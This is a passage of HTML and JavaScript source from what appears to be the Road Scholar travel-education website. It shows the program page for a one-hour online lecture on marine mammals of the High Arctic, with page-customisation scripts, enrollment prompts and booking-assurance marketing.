                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"c0b6f9607a50468e9987b7b028d44a7d","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-14616872" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//25035",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",
                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Virtual",
                            "description": "Join us on Tuesday, May 13, 2025, at 1 p.m. (ET)/10 a.m. (PT), for a one-hour lecture and Q\u0026A to learn about marine mammals in the Arctic.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images1.cmp.optimizely.com/assets/25035-CA-NU-Polar-Bear-lghoz.jpg/Zz1jNTFhMjJmNjFlOTMxMWVmYjdkMjVlZDllZjkwOWViMA==",
                            "isFamilyFriendly": false,
                            "name": "Online Lecture:\u00A0Marine Mammals of the High Arctic",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "25",
                                "offerCount": "0",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001Vq3dAAC",

                                                                                        "review": [
                                                                                        ],
                
                                                                                        "sku": "25035",
                                                                                        "url": "/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="bg-heartofice program-page-summary-new"><div class="program-page-summary-hero"><img alt="" class="pps-header-image" src="https://images2.cmp.optimizely.com/assets/25035-hero.jpg/Zz03YTU5OTg3OGZkODAxMWYwYjM0ZTI2ZTViMjkzOWYzOQ==" />
        <div class="pps-gradient-overlay"></div>
        <div class="container pps-top-layer-elements "><div class="pps-program-title-section"><div class="pps-pts-location"><span class="pps-pts-location-icon icon-uniE7BB"></span>
                    <span class="pps-pts-location-text">Online Program</span></div>
                <h1 class="pps-pts-main-title">Online Lecture:&#xA0;Marine Mammals of the High Arctic</h1></div>
            <div class="pps-pts-program-number">Program No. 25035RJ</div>
            <div class="pps-link-cell"></div></div>
        <div class="pps-mobile-links"><button class="btn d-flex pps-call-to-action-link-mobile" role="button"><span class="pps-smpl-icon icon-uniE953"></span>
                <span class="pps-smpl-text">See More Photos</span></button>
            <button class="btn icon-link "><span class="icon-link-icon  icon-uniE7E2"></span>
    <span class="icon-link-text">Add to Wishlist</span></button>
            <div class="d-lg-flex pps-call-to-action-link-mobile share-icon my-auto" role="button" tabindex="0" aria-label="Share This Page"><span class="pps-smpl-icon icon-uniE85C"></span>
                <span class="pps-smpl-text">Share</span></div></div></div></div><div class="modal blazor-modal fade image-carousel-modal " tabindex="-1" role="dialog" id="blazor-modal-21849562" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="imc-top-row"><div class="d-md-none d-block imc-top-row-back"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></div>
        <div role="button" class="icon-uniE8C2 image-modal-close" aria-label="Close"></div></div>
    <div class="pps-image-modal-content"><div class="pps-imc-main-title"><span class="d-none d-md-inline"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></span>
            <span class="pps-imc-main-title-text"><span class="d-none d-md-inline">Online Lecture:&#xA0;Marine Mammals of the High Arctic</span>
                <span class="d-md-none">Online Lecture:&#xA0;Marine Mammals of the High Arctic</span></span></div>
        <div class="pps-main-image-wrap image-grid-mode"><div class="pps-image-modal-grid-wrap  opacity-100"><div class="pps-image-single"><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/25035-CA-NU-Polar-Bear-lghoz.jpg/Zz1jNTFhMjJmNjFlOTMxMWVmYjdkMjVlZDllZjkwOWViMA==" alt="A large polar bear stands on a rocky shore in the High Arctic, looking off to the side." /></div></div></div>
            <div class="opacity-0 pps-image-modal-carousel-wrapper"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;clones&quot;: 0, &quot;breakpoints&quot;:{&quot;768&quot;: {&quot;padding&quot;: { &quot;left&quot;: 0, &quot;right&quot;: 42 }, &quot;gap&quot;: 8}} }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/25035-CA-NU-Polar-Bear-lghoz.jpg/Zz1jNTFhMjJmNjFlOTMxMWVmYjdkMjVlZDllZjkwOWViMA==" alt="A large polar bear stands on a rocky shore in the High Arctic, looking off to the side." /></div></li></ul></div></section></div></div></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><a href="/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-sm-none mb-5" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a>
            <style>
                .component-trip-page:has(.program-page-summary-new .program-page-enroll-button),
                .component-trip-page:has(.component-overview-new .program-page-enroll-button) {
                    .oh-price {
                        .oh-price-special-label {
                            background-color: unset;
                            color: #d32226;
                            padding-left: unset;
                            padding-right: unset;
                        }
                    }
                }
            </style><section class="overview-header-wrap"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                    <div class="oh-program-at-a-glance-text">At a Glance</div></div>
                <div class="oh-length"><div class="overview-header-label">Duration</div>
                    <div class="overview-header-info">1 hour</div></div></div><div class="enroll-button-cell"><a href="/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-none d-sm-flex ms-2" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></section>



        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Join Amanda Hunter on an enlightening journey through the icy waters of the High Arctic to discover the fascinating marine mammals that call this extreme environment home. In this lecture, Amanda will introduce a variety ice dwelling whale species, gregarious seals, as well as the King of the Arctic—the polar bear. Learn about the unique adaptations and survival strategies of these remarkable creatures and the critical roles they play within their ecosystems. Discover the threats that these animals face and how they serve as indicators of our planet's health. This presentation will be sure to leave you with a deeper appreciation for the mystery, resilience, and beauty of the Arctic and its marine mammal inhabitants.</div><div class="pps-categories"><div class="pps-categories-call-to-action-text">
                            See Related Programs
                        </div><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Animals-Wildlife">Animals &amp; Wildlife</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Nature-Environment">Nature &amp; Environment</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Online-Lecture">Online Lecture</a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">Your online lecture will take place live over the course of 1-2 hours. All times are listed in the EASTERN time zone. If you live in a different time zone, please adjust your schedule accordingly. This live online experience uses Zoom Webinar, an easy-to-use web video service that includes closed captioning. All you need is an Internet connection and your computer. You will receive a confirmation email when you enroll, and a reminder email one week and one day before, as well as the morning of the event with a link and instructions on how to tune in. You will not be pictured on screen during the lecture, but you will have the opportunity to ask the instructor live questions using the Q&A box. Unless otherwise noted, all those who enroll in this program receive access to the live event as well as a recording of the lecture that you can watch any time within the two weeks following the live event.</div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="callout-card short-description-card d-none d-lg-grid"><div class="callout-card-icon"><span class="icon-uniE934"></span></div>
    <div class="callout-card-title">Date and Time</div>
    <div class="callout-body-text" data-epi-type="content">Join us on Tuesday, May 13, 2025, at 1 p.m. (ET)/10 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about marine mammals in the Arctic.</div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="row overview-policy-links"><div class="opl-policy-link-wrap d-none d-md-flex"><button class="btn icon-link "><span class="icon-link-icon  icon-uniE7E2"></span>
    <span class="icon-link-text">Add to Wishlist</span></button></div>
                        <div class="opl-policy-link-wrap share-icon-wrap"><button class="btn icon-link share-icon"><span class="icon-link-icon icon-uniE85C"></span>
                                <span class="icon-link-text">Share</span></button></div>
                        <div class="opl-policy-link-wrap d-none"><a class="opl-policy-link" href="/about/protection-plan/">Trip Protection</a></div>
                        <div class="opl-policy-link-wrap d-none"><a class="opl-policy-link" href="/" role="button">
                                Cancel/Transfer Policy
                            </a></div></div>
                    <div class="d-flex flex-column align-items-center justify-content-center mt-4"><a href="/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav mt-3 w-50 m-auto" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-53744883" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Online Lecture:&#xA0;Marine Mammals of the High Arctic</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div>
<div class="modal blazor-modal fade  " tabindex="-1" role="dialog" id="blazor-modal-25557169" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="component-terms-and-conditions-modal"><div class="tac-container-modal" style="max-width: unset; margin: 0;"><div class="tac-frame bg-white"><div class="tac-header"><div class="tac-title">Program Terms &amp; Conditions</div>
                    <div class="tac-close icon-uniE8CB modal-close" tabindex="0" role="button" aria-label="close"></div></div>
